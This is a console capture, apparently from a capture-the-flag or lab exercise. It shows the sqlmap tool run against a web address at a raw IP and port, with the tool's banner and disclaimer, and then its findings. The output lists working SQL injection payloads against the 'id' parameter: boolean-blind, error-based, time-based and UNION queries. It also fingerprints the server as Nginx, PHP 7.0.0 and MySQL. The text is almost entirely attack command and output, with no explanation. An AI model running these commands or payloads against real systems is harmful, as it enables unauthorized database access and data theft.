 SQLMap
C:\Python27\sqlmap>sqlmap.py -u "http://118.25.18.223:10068/?id=2"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.12.7#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:17:22
[22:17:22] [INFO] resuming back-end DBMS 'mysql'
[22:17:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4469=4469
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
    Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71767a7871,(
SELECT (ELT(5704=5704,1))),0x7171707671,0x78))s), 8446744073709551610, 844674407
3709551610)))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x71767a7871,0x79494b6a5962754a526a784
b706e6c476866554943426b6d64436b4d554b767279694d7343527652,0x7171707671),NULL-- C
ksi
---
[22:17:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.0.0
back-end DBMS: MySQL >= 5.5